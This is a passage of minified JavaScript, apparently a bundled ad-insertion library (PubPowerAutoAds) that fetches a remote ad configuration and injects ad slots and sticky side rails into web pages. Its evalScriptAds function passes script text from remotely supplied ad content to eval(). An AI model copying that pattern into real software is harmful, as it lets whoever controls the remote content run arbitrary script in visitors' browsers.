Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{i({},"")}catch(u){i=function(t,e,r){return t[e]=r}}function c(t,e,r,n){var o,i,a,c,e=e&&e.prototype instanceof g?e:g,e=Object.create(e.prototype),n=new E(n||[]);return l(e,"_invoke",{value:(o=t,i=r,a=n,c=p,function(t,e){if(c===h)throw new Error("Generator is already running");if(c===y){if("throw"===t)throw e;return{value:u,done:!0}}for(a.method=t,a.arg=e;;){var r=a.delegate;if(r){r=function t(e,r){var n=r.method,o=e.iterator[n];if(o===u)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=u,t(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),v;n=f(o,e.iterator,r.arg);if("throw"===n.type)return r.method="throw",r.arg=n.arg,r.delegate=null,v;o=n.arg;return o?o.done?(r[e.resultName]=o.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=u),r.delegate=null,v):o:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,v)}(r,a);if(r){if(r===v)continue;return r}}if("next"===a.method)a.sent=a._sent=a.arg;else if("throw"===a.method){if(c===p)throw c=y,a.arg;a.dispatchException(a.arg)}else"return"===a.method&&a.abrupt("return",a.arg);c=h;r=f(o,i,a);if("normal"===r.type){if(c=a.done?y:d,r.arg===v)continue;return{value:r.arg,done:a.done}}"throw"===r.type&&(c=y,a.method="throw",a.arg=r.arg)}})}),e}function f(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}a.wrap=c;var p="suspendedStart",d="suspendedYield",h="executing",y="completed",v={};function g(){}function m(){}function b(){}var e={},_=(i(e,n,function(){return this}),Object.getPrototypeOf),_=_&&_(_(P([]))),w=(_&&_!==t&&s.call(_,n)&&(e=_),b.prototype=g.prototype=Object.create(e));function x(t){["next","throw","return"].forEach(function(e){i(t,e,function(t){return this._invoke(e,t)})})}function A(a,c){var e;l(this,"_invoke",{value:function(r,n){function t(){return new c(function(t,e){!function e(t,r,n,o){var i,t=f(a[t],a,r);if("throw"!==t.type)return(r=(i=t.arg).value)&&"object"==_typeof(r)&&s.call(r,"__await")?c.resolve(r.__await).then(function(t){e("next",t,n,o)},function(t){e("throw",t,n,o)}):c.resolve(r).then(function(t){i.value=t,n(i)},function(t){return e("throw",t,n,o)});o(t.arg)}(r,n,t,e)})}return e=e?e.then(t,t):t()}})}function S(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function O(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function E(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(S,this),this.reset(!0)}function P(e){if(e||""===e){var r,t=e[n];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length))return r=-1,(t=function t(){for(;++r<e.length;)if(s.call(e,r))return t.value=e[r],t.done=!1,t;return t.value=u,t.done=!0,t}).next=t}throw new TypeError(_typeof(e)+" is not iterable")}return l(w,"constructor",{value:m.prototype=b,configurable:!0}),l(b,"constructor",{value:m,configurable:!0}),m.displayName=i(b,o,"GeneratorFunction"),a.isGeneratorFunction=function(t){t="function"==typeof t&&t.constructor;return!!t&&(t===m||"GeneratorFunction"===(t.displayName||t.name))},a.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,b):(t.__proto__=b,i(t,o,"GeneratorFunction")),t.prototype=Object.create(w),t},a.awrap=function(t){return{__await:t}},x(A.prototype),i(A.prototype,r,function(){return this}),a.AsyncIterator=A,a.async=function(t,e,r,n,o){void 0===o&&(o=Promise);var i=new A(c(t,e,r,n),o);return a.isGeneratorFunction(e)?i:i.next().then(function(t){return t.done?t.value:i.next()})},x(w),i(w,o,"Generator"),i(w,n,function(){return this}),i(w,"toString",function(){return"[object Generator]"}),a.keys=function(t){var e,r=Object(t),n=[];for(e in r)n.push(e);return n.reverse(),function t(){for(;n.length;){var e=n.pop();if(e in r)return t.value=e,t.done=!1,t}return t.done=!0,t}},a.values=P,E.prototype={constructor:E,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=u,this.done=!1,this.delegate=null,this.method="next",this.arg=u,this.tryEntries.forEach(O),!t)for(var e in this)"t"===e.charAt(0)&&s.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=u)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(r){if(this.done)throw r;var n=this;function t(t,e){return i.type="throw",i.arg=r,n.next=t,e&&(n.method="next",n.arg=u),!!e}for(var e=this.tryEntries.length-1;0<=e;--e){var o=this.tryEntries[e],i=o.completion;if("root"===o.tryLoc)return t("end");if(o.tryLoc<=this.prev){var a=s.call(o,"catchLoc"),c=s.call(o,"finallyLoc");if(a&&c){if(this.prev<o.catchLoc)return t(o.catchLoc,!0);if(this.prev<o.finallyLoc)return t(o.finallyLoc)}else if(a){if(this.prev<o.catchLoc)return t(o.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return t(o.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;0<=r;--r){var n=this.tryEntries[r];if(n.tryLoc<=this.prev&&s.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var o=n;break}}var i=(o=o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc?null:o)?o.completion:{};return i.type=t,i.arg=e,o?(this.method="next",this.next=o.finallyLoc,v):this.complete(i)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),v},finish:function(t){for(var e=this.tryEntries.length-1;0<=e;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),O(r),v}},catch:function(t){for(var e=this.tryEntries.length-1;0<=e;--e){var r,n,o=this.tryEntries[e];if(o.tryLoc===t)return"throw"===(r=o.completion).type&&(n=r.arg,O(o)),n}throw new Error("illegal catch attempt")},delegateYield:function(t,e,r){return this.delegate={iterator:P(t),resultName:e,nextLoc:r},"next"===this.method&&(this.arg=u),v}},a}function asyncGeneratorStep(t,e,r,n,o,i,a){try{var c=t[i](a),u=c.value}catch(t){return void r(t)}c.done?e(u):Promise.resolve(u).then(n,o)}function _asyncToGenerator(c){return function(){var t=this,a=arguments;return new Promise(function(e,r){var n=c.apply(t,a);function o(t){asyncGeneratorStep(n,e,r,o,i,"next",t)}function i(t){asyncGeneratorStep(n,e,r,o,i,"throw",t)}o(void 0)})}}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _defineProperties(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,_toPropertyKey(n.key),n)}}function _createClass(t,e,r){e&&_defineProperties(t.prototype,e),r&&_defineProperties(t,r),Object.defineProperty(t,"prototype",{writable:!1})}function _toPropertyKey(t){t=_toPrimitive(t,"string");return"symbol"===_typeof(t)?t:String(t)}function _toPrimitive(t,e){if("object"!==_typeof(t)||null===t)return t;var r=t[Symbol.toPrimitive];if(void 0===r)return("string"===e?String:Number)(t);r=r.call(t,e||"default");if("object"!==_typeof(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}var AUTO_INS_TAG="ains",PubPowerAutoAds=function(){function PubPowerAutoAds(t){_classCallCheck(this,PubPowerAutoAds),this.selectorList=[],this.isDev="true"==new URL(window.location.href).searchParams.get("ppaad"),this.dataAdsInserted="ads-by-pubpower",this.addedBefore="data-added-before",this.addedAfter="data-added-after",this.addedInside="data-added-inside",this.addedBlock="data-ad-block",this.addedCount="data-ad-count",this.dataAdByPubPowerDebug="ad-slot-by-debug",this.urlAutoAds=t}return _createClass(PubPowerAutoAds,[{key:"initAutoAds",value:function(){var t=_asyncToGenerator(_regeneratorRuntime().mark(function t(){var e,r,n,o,i,a,c=this,u=arguments;return _regeneratorRuntime().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(e=0<u.length&&void 0!==u[0]?u[0]:null){t.next=10;break}if(this.urlAutoAds){t.next=4;break}return t.abrupt("return");case 4:return t.next=6,this.callAPIWithRetry(this.urlAutoAds,5,10);case 6:if(!(r=t.sent)||r.length<=0)return t.abrupt("return");t.next=9;break;case 9:e=r;case 10:if(e.length<=0||Object(_helper_utlis__WEBPACK_IMPORTED_MODULE_0__.f)(e))return t.abrupt("return");t.next=12;break;case 12:return t.next=14,this.setupConfigAutoAds(e);case 14:if(!(n=t.sent)||n.selectors&&n.selectors.length<=0)return t.abrupt("return");t.next=17;break;case 17:if(Array.from(n.selectors).forEach(function(t){return c.selectorList.push(t)}),o=document.querySelector(n.root)){t.next=21;break}return t.abrupt("return");case 21:o.ppObserver&&o.ppObserver(),i=[],this.selectorList.forEach(function(t,e){t.adsInserted=!1,t.ads_count=0;t=document.querySelectorAll(t.selector);!t||t.length<=0||i.push({slotIndex:e,selectorNode:t})}),i.forEach(function(t){for(var e=t.selectorNode,r=0;r<e.length;r++){var n=e[r],o=0<r?e[r-1]:n;c.lazyLoadNodeChildren(r,o,n,t.slotIndex,e.length)}}),this.selectorList=this.selectorList.filter(function(t){return!t.adsInserted}),(a=new MutationObserver(function(t){c.selectorList.length<=0?o.ppObserver():t.forEach(function(t){"childList"===t.type&&0<t.addedNodes.length&&(c.selectorList.forEach(function(t,e){var r=document.querySelectorAll(t.selector);if(r&&!(r.length<=0))for(var n=0;n<r.length;n++){var o=r[n],i=0<n?r[n-1]:o;c.lazyLoadNodeChildren(n,i,o,e,r.length)}}),c.selectorList=c.selectorList.filter(function(t){return!t.adsInserted}))})})).observe(o,{childList:!0,subtree:!0}),o.ppObserver=function(){return a.disconnect()};case 29:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"setupConfigAutoAds",value:function(){var e=_asyncToGenerator(_regeneratorRuntime().mark(function t(e){var r,n,o,i,a;return _regeneratorRuntime().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:t.prev=0,r=[],n=0;case 3:n<e.length?(o=e[n],t.t0=o.url_type,t.next="url_regex"===t.t0?8:"css_selector"===t.t0?11:13):t.next=17;break;case 8:return Object(_helper_utlis__WEBPACK_IMPORTED_MODULE_0__.g)(o.url,document.URL)&&r.push(o),t.abrupt("break",14);case 11:return r.push(o),t.abrupt("break",14);case 13:return t.abrupt("break",14);case 14:n++,t.next=3;break;case 17:return i=Object(_helper_utlis__WEBPACK_IMPORTED_MODULE_0__.d)(),r&&0<r.length&&r.forEach(function(t){t.selectors=Array.from(t.selectors).filter(function(t){var e=t.device_type,t=t.device_config;return"by_device"==e&&-1!=t.device.indexOf(i)||"custom"==e&&window.innerWidth>=t.min})}),a=r.map(function(t){var e=t.selectors.reduce(function(t,e){var r,n,o,i=t.find(function(t){return t.insert_type===e.insert_type&&t.ad_position===e.ad_position&&t.selector===e.selector&&0!=t.limit_ad});return i?(r=null!=(r=i.device_config)&&r.min?i.device_config.min[0]:1/0,(n=null!=(n=e.device_config)&&n.min?e.device_config.min[0]:1/0)<=(o=window.innerWidth)&&(o<r||r<n)&&(o=t.indexOf(i),t[o]=e)):t.push(e),t},[]),t=_objectSpread({},t);return t.selectors=e,t}),a=a&&0<a.length?a[0]:null,t.abrupt("return",a);case 24:return t.prev=24,t.t1=t.catch(0),t.abrupt("return",null);case 27:case"end":return t.stop()}},t,null,[[0,24]])}));return function(t){return e.apply(this,arguments)}}()},{key:"lazyLoadNodeChildren",value:function(t,e,r,n,o){var i=5<arguments.length&&void 0!==arguments[5]?arguments[5]:null,n=this.selectorList[n],a=r.getAttribute(this.addedBefore),c=r.getAttribute(this.addedAfter),u=r.getAttribute(this.addedInside),s=!1;if("before"==n.ad_position&&(s=a),"after"==n.ad_position&&(s=c),!(s="inside"==n.ad_position?u:s)&&(0!=n.limit_ad||"incontent"!=n.insert_type)){if(n.insert_type&&"incontent"==n.insert_type){if(0==t&&1!=n.limit_ad&&(null==n.renderFirstImpression||0==n.renderFirstImpression||null==n.renderFirstImpression))return;if(0!=t&&-1!=n.limit_ad&&0!=n.limit_ad&&n.ads_count>=n.limit_ad)return void(n.adsInserted=!0);a=this.getAdPreviousBefore(e,n);if(0!=t&&n.ad_position&&a)if(Object(_helper_utlis__WEBPACK_IMPORTED_MODULE_0__.c)(a,r,n.ad_position)<n.ad_space)return}n.ads_count+=1,n.limit_ad&&1==n.limit_ad&&(n.adsInserted=!0),this.insertAds(r,n,i)}}},{key:"insertAds",value:function(t,e){var r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;try{var n,o,i,a,c,u,s,l,f,p,d=r||this.isDev;if(e&&"incontent"==e.insert_type)return(n=this.createAdInContent(e,d))?(o=null,"after"==e.ad_position&&(o="afterend",t.setAttribute(this.addedAfter,"true")),"before"==e.ad_position&&(o="beforebegin",t.setAttribute(this.addedBefore,"true")),"inside"==e.ad_position&&(o="appendChild",t.setAttribute(this.addedInside,"true")),"appendChild"!=o?t.insertAdjacentElement(o,n):t.appendChild(n),void this.evalScriptAds(n)):void 0;e&&"side_rails"==e.insert_type&&(a=(i=e.ad_content||[]).find(function(t){return-1!=t.placements.split(",").map(function(t){return t.trim()}).indexOf("left")}),c=i.find(function(t){return-1!=t.placements.split(",").map(function(t){return t.trim()}).indexOf("right")}),a||c)&&((u=document.createElement("style")).type="text/css",s=".zz-sticky {top: ".concat(e.fixed_top||80,"px; position: absolute !important;display: none; z-index: 2147483647 !important; margin: 0px !important; padding: 0px !important; overflow: visible !important; opacity: 1 !important;}"),u.styleSheet?u.styleSheet.cssText=s:u.appendChild(document.createTextNode(s)),document.head.appendChild(u),p=f=l=null,"after"==e.ad_position&&(p="afterend",t.setAttribute(this.addedAfter,"true")),"before"==e.ad_position&&(p="beforebegin",t.setAttribute(this.addedBefore,"true")),"inside"==e.ad_position&&(p="appendChild",t.setAttribute(this.addedInside,"true")),a&&a.content&&(a.advertisement=e.advertisement,l=this.createZoneStickyRails(a),"appendChild"!=p?t.insertAdjacentElement(p,l):t.appendChild(l)),c&&c.content&&(c.advertisement=e.advertisement,f=this.createZoneStickyRails(c),"appendChild"!=p?t.insertAdjacentElement(p,f):t.appendChild(f)),e.adsInserted=!0,this.setStickyBanner(e),l&&this.evalScriptAds(l),f)&&this.evalScriptAds(f)}catch(t){}}},{key:"setStickyBanner",value:function(o){try{var t,e,r,n,i,a,c,u,s;o.selector_content&&document.querySelector(o.selector_content)&&(!(t=document.querySelector(o.selector_content))||(e=window.innerWidth-t.offsetWidth)<360||window.innerHeight<600||(160<(n=(n=40)<=(i=e-2*(r=e<640?160:300)-30)?i:n)&&(n=160),o.fixed_top=o.fixed_top||80,a=o.nearby_content?(e-(2*r+n))/2:15,c=Object(_helper_utlis__WEBPACK_IMPORTED_MODULE_0__.e)(t).y||o.fixed_top,(u=document.querySelectorAll(".zz-sticky")).forEach(function(t){t.style.cssText="display:block; position: absolute; top: ".concat(c,"px; width: ").concat(r,"px!important; height: ").concat(600,"px!important"),t.classList.contains("zz-sticky-left")&&t.style.setProperty("left","".concat(a,"px")),t.classList.contains("zz-sticky-right")&&t.style.setProperty("right","".concat(a,"px"))}),o.is_sticky&&(s=function(){var e,r,t=document.querySelector(o.selector),n=o.selector_endofsticky?document.querySelector(o.selector_endofsticky):null;t&&(e=t.getBoundingClientRect(),r={},n&&(r=n.getBoundingClientRect()),u)&&u.forEach(function(t){n?e.top<=0&&760<=r.top?(t.style.setProperty("position","fixed","important"),t.style.setProperty("top","".concat(o.fixed_top,"px"))):(t.style.setProperty("position","absolute","important"),0<e.top&&760<=r.top&&t.style.setProperty("top","".concat(c,"px")),e.top<0&&r.top<=760&&t.style.setProperty("top","".concat(Object(_helper_utlis__WEBPACK_IMPORTED_MODULE_0__.e)(n).y-760,"px"))):e.top<=o.fixed_top?(t.style.setProperty("position","fixed","important"),t.style.setProperty("top","".concat(o.fixed_top,"px"))):(t.style.setProperty("position","absolute","important"),e.top>o.fixed_top&&t.style.setProperty("top","".concat(c,"px")))})},window.addEventListener("scroll",function(t){s()}),s())))}catch(t){}}},{key:"createZoneStickyRails",value:function(t){var e,r=document.createElement(AUTO_INS_TAG);return r.classList.add("zz-sticky"),"left"==t.placements&&r.classList.add("zz-sticky-left"),"right"==t.placements&&r.classList.add("zz-sticky-right"),t.advertisement?(e='<p style="color: #6f6f6f; font-size: 0.8rem; margin: 8px auto; border: none; padding: 0px; text-align: center; text-transform: uppercase;">Advertisement</p>',e+=t.content,r.innerHTML=e):r.innerHTML+=t.content,r}},{key:"evalScriptAds",value:function evalScriptAds(tagWrapper){var scriptAds=tagWrapper.querySelectorAll("script");scriptAds&&scriptAds.forEach(function(script){eval(script.innerText)})}},{key:"createAdInContent",value:function(t,e){var r=t.ad_style||null,n=t.ad_sort||"",o=t.ads_count||"",i=t.insert_type||"incontent",a=t.ad_content||[];if(!(a.length<=0||"incontent"!=i))return i=(i=a.find(function(t){return-1!=t.placements.split(",").map(function(t){return parseInt(t.trim())}).indexOf(o)}))||a[a.length-1],(a=document.createElement(AUTO_INS_TAG)).className="ains-ad-wrapper",a.setAttribute(this.dataAdByPubPowerDebug,!0),r=r.css||"display: block; margin: 8px 0; clear: both;",e&&(r+="background-color: #f1f1f1;"),a.setAttribute("style",r),a.setAttribute(this.addedBlock,n),a.setAttribute(this.addedCount,o),t.advertisement?(e='<p class="ains-advm" style="color: #6f6f6f; font-size: 0.8rem; margin: 8px auto; border: none; padding: 0px; text-align: center; text-transform: uppercase;">Advertisement</p>',e+=i.content,a.innerHTML=e):a.innerHTML+=i.content,a}},{key:"getAdPreviousBefore",value:function(t,e){try{return t?e.ads_count?document.querySelector("".concat(AUTO_INS_TAG,"[").concat(this.addedBlock,"='").concat(e.ad_sort,"'][").concat(this.addedCount,"='").concat(e.ads_count,"']")):0==e.renderFirstImpression?document.querySelector("".concat(e.selector)):null:null}catch(t){return null}}},{key:"callAPIWithRetry",value:function(t,i,a){var c=this;return new Promise(function(e,r){try{var n=function(){0<i?setTimeout(function(){c.callAPIWithRetry(t,i-1,a)},1e3*a):r(Error("API request failed after maximum retries"))},o=new XMLHttpRequest;o.open("GET",t,!0),o.onload=function(){var t;200===o.status?(t=o.responseText&&""!==o.responseText?JSON.parse(o.responseText):{},e(t)):n()},o.onerror=function(){n()},o.ontimeout=function(){n()},o.send()}catch(t){r(t)}})}},{key:"getRootParentString",value:function(t){t=t.substring(0,t.indexOf(":is")).trim();return(t=">"==t.charAt(t.length-1)?t.substring(0,t.length-1):t)?document.querySelector(t):null}}]),PubPowerAutoAds}()},function(t,e){var i,r;i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",r={rotl:function(t,e){return t<<e|t>>>32-e},rotr:function(t,e){return t<<32-e|t>>>e},endian:function(t){if(t.constructor==Number)return 16711935&r.rotl(t,8)|4278255360&r.rotl(t,24);for(var e=0;e<t.length;e++)t[e]=r.endian(t[e]);return t},randomBytes:function(t){for(var e=[];0<t;t--)e.push(Math.floor(256*Math.random()));return e},bytesToWords:function(t){for(var e=[],r=0,n=0;r<t.length;r++,n+=8)e[n>>>5]|=t[r]<<24-n%32;return e},wordsToBytes:function(t){for(var e=[],r=0;r<32*t.length;r+=8)e.push(t[r>>>5]>>>24-r%32&255);return e},bytesToHex:function(t){for(var e=[],r=0;r<t.length;r++)e.push((t[r]>>>4).toString(16)),e.push((15&t[r]).toString(16));return e.join("")},hexToBytes:function(t){for(var e=[],r=0;r<t.length;r+=2)e.push(parseInt(t.substr(r,2),16));return e},bytesToBase64:function(t){for(var e=[],r=0;r<t.length;r+=3)for(var n=t[r]<<16|t[r+1]<<8|t[r+2],o=0;o<4;o++)8*r+6*o<=8*t.length?e.push(i.charAt(n>>>6*(3-o)&63)):e.push("=");return e.join("")},base64ToBytes:function(t){t=t.replace(/[^A-Z0-9+\/]/gi,"");for(var e=[],r=0,n=0;r<t.length;n=++r%4)0!=n&&e.push((i.indexOf(t.charAt(r-1))&Math.pow(2,-2*n+8)-1)<<2*n|i.indexOf(t.charAt(r))>>>6-2*n);return e}},t.exports=r},function(t,e){function r(t){return!!t.constructor&&"function"==typeof t.constructor.isBuffer&&t.constructor.isBuffer(t)}
/*!
 * Determine if an object is a Buffer
 *
 * @author   Feross Aboukhadijeh <https://feross.org>
 * @license  MIT
 */
t.exports=function(t){return null!=t&&(r(t)||"function"==typeof(e=t).readFloatLE&&"function"==typeof e.slice&&r(e.slice(0,0))||!!t._isBuffer);var e}},function(t,e,r){"use strict";r.r(e);var n=r(3),o=r(0),i={"sid":"0522259e-1131-44f1-8cc7-db25ba361c47","tcf":{"rwpub":false,"brand":"","className":"futureads","homePage":"","icon":"","logo":"","tagApi":"wAPITag","tagName":"wapTag","rootDomain":"bilsyndication.com","serviceHost":"cdn.bilsyndication.com","brd":0}},e=r(1),a=r.n(e);function T(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */T=function(){return a};var u,a={},t=Object.prototype,s=t.hasOwnProperty,l=Object.defineProperty||function(t,e,r){t[e]=r.value},e="function"==typeof Symbol?Symbol:{},n=e.iterator||"@@iterator",r=e.asyncIterator||"@@asyncIterator",o=e.toStringTag||"@@toStringTag";function i(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{i({},"")}catch(u){i=function(t,e,r){return t[e]=r}}function c(t,e,r,n){var o,i,a,c,e=e&&e.prototype instanceof g?e:g,e=Object.create(e.prototype),n=new E(n||[]);return l(e,"_invoke",{value:(o=t,i=r,a=n,c=p,function(t,e){if(c===h)throw new Error("Generator is already running");if(c===y){if("throw"===t)throw e;return{value:u,done:!0}}for(a.method=t,a.arg=e;;){var r=a.delegate;if(r){r=function t(e,r){var n=r.method,o=e.iterator[n];if(o===u)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=u,t(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),v;n=f(o,e.iterator,r.arg);if("throw"===n.type)return r.method="throw",r.arg=n.arg,r.delegate=null,v;o=n.arg;return o?o.done?(r[e.resultName]=o.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=u),r.delegate=null,v):o:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,v)}(r,a);if(r){if(r===v)continue;return r}}if("next"===a.method)a.sent=a._sent=a.arg;else if("throw"===a.method){if(c===p)throw c=y,a.arg;a.dispatchException(a.arg)}else"return"===a.method&&a.abrupt("return",a.arg);c=h;r=f(o,i,a);if("normal"===r.type){if(c=a.done?y:d,r.arg===v)continue;return{value:r.arg,done:a.done}}"throw"===r.type&&(c=y,a.method="throw",a.arg=r.arg)}})}),e}function f(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}a.wrap=c;var p="suspendedStart",d="suspendedYield",h="executing",y="completed",v={};function g(){}function m(){}function b(){}var e={},_=(i(e,n,function(){return this}),Object.getPrototypeOf),_=_&&_(_(P([]))),w=(_&&_!==t&&s.call(_,n)&&(e=_),b.prototype=g.prototype=Object.create(e));function x(t){["next","throw","return"].forEach(function(e){i(t,e,function(t){return this._invoke(e,t)})})}function A(a,c){var e;l(this,"_invoke",{value:function(r,n){function t(){return new c(function(t,e){!function e(t,r,n,o){var i,t=f(a[t],a,r);if("throw"!==t.type)return(r=(i=t.arg).value)&&"object"==L(r)&&s.call(r,"__await")?c.resolve(r.__await).then(function(t){e("next",t,n,o)},function(t){e("throw",t,n,o)}):c.resolve(r).then(function(t){i.value=t,n(i)},function(t){return e("throw",t,n,o)});o(t.arg)}(r,n,t,e)})}return e=e?e.then(t,t):t()}})}function S(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function O(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function E(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(S,this),this.reset(!0)}function P(e){if(e||""===e){var r,t=e[n];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length))return r=-1,(t=function t(){for(;++r<e.length;)if(s.call(e,r))return t.value=e[r],t.done=!1,t;return t.value=u,t.done=!0,t}).next=t}throw new TypeError(L(e)+" is not iterable")}return l(w,"constructor",{value:m.prototype=b,configurable:!0}),l(b,"constructor",{value:m,configurable:!0}),m.displayName=i(b,o,"GeneratorFunction"),a.isGeneratorFunction=function(t){t="function"==typeof t&&t.constructor;return!!t&&(t===m||"GeneratorFunction"===(t.displayName||t.name))},a.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,b):(t.__proto__=b,i(t,o,"GeneratorFunction")),t.prototype=Object.create(w),t},a.awrap=function(t){return{__await:t}},x(A.prototype),i(A.prototype,r,function(){return this}),a.AsyncIterator=A,a.async=function(t,e,r,n,o){void 0===o&&(o=Promise);var i=new A(c(t,e,r,n),o);return a.isGeneratorFunction(e)?i:i.next().then(function(t){return t.done?t.value:i.next()})},x(w),i(w,o,"Generator"),i(w,n,function(){return this}),i(w,"toString",function(){return"[object Generator]"}),a.keys=function(t){var e,r=Object(t),n=[];for(e in r)n.push(e);return n.reverse(),function t(){for(;n.length;){var e=n.pop();if(e in r)return t.value=e,t.done=!1,t}return t.done=!0,t}},a.values=P,E.prototype={constructor:E,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=u,this.done=!1,this.delegate=null,this.method="next",this.arg=u,this.tryEntries.forEach(O),!t)for(var e in this)"t"===e.charAt(0)&&s.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=u)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(r){if(this.done)throw r;var n=this;function t(t,e){return i.type="throw",i.arg=r,n.next=t,e&&(n.method="next",n.arg=u),!!e}for(var e=this.tryEntries.length-1;0<=e;--e){var o=this.tryEntries[e],i=o.completion;if("root"===o.tryLoc)return t("end");if(o.tryLoc<=this.prev){var a=s.call(o,"catchLoc"),c=s.call(o,"finallyLoc");if(a&&c){if(this.prev<o.catchLoc)return t(o.catchLoc,!0);if(this.prev<o.finallyLoc)return t(o.finallyLoc)}else if(a){if(this.prev<o.catchLoc)return t(o.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return t(o.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;0<=r;--r){var n=this.tryEntries[r];if(n.tryLoc<=this.prev&&s.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var o=n;break}}var i=(o=o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc?null:o)?o.completion:{};return i.type=t,i.arg=e,o?(this.method="next",this.next=o.finallyLoc,v):this.complete(i)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),v},finish:function(t){for(var e=this.tryEntries.length-1;0<=e;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),O(r),v}},catch:function(t){for(var e=this.tryEntries.length-1;0<=e;--e){var r,n,o=this.tryEntries[e];if(o.tryLoc===t)return"throw"===(r=o.completion).type&&(n=r.arg,O(o)),n}throw new Error("illegal catch attempt")},delegateYield:function(t,e,r){return this.delegate={iterator:P(t),resultName:e,nextLoc:r},"next"===this.method&&(this.arg=u),v}},a}function L(t){return(L="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function u(t,e,r,n,o,i,a){try{var c=t[i](a),u=c.value}catch(t){return void r(t)}c.done?e(u):Promise.resolve(u).then(n,o)}function c(c){return function(){var t=this,a=arguments;return new Promise(function(e,r){var n=c.apply(t,a);function o(t){u(n,e,r,o,i,"next",t)}function i(t){u(n,e,r,o,i,"throw",t)}o(void 0)})}}var s="__ppaa_cfg_",l="__ppaa_ctt_",f={};function p(){try{var t=localStorage.getItem(s);return t||""}catch(t){}return""}var d=function(){var t=c(T().mark(function t(){return T().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",new Promise(function(){var e=c(T().mark(function t(e){var r,n;return T().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,r=localStorage.getItem(l),n=JSON.parse(localStorage.getItem(s)),r){t.next=10;break}return t.next=6,Object(o.a)("https://".concat(i.tcf.serviceHost,"/cli/").concat(i.sid,".json?hn=").concat(window.location.origin),"GET","text",5e3,!1,"",function(t){try{var e=JSON.parse(t);(r=parseInt(e.ctt))&&localStorage.setItem(l,r)}catch(t){}},function(){});case 6:return t.next=8,h(r);case 8:return e(),t.abrupt("return");case 10:if(t.prev=10,n&&"object"===L(n)){t.next=16;break}return t.next=14,h(r);case 14:t.next=17;break;case 16:f=n;case 17:t.next=23;break;case 19:return t.prev=19,t.t0=t.catch(10),t.next=23,h(r);case 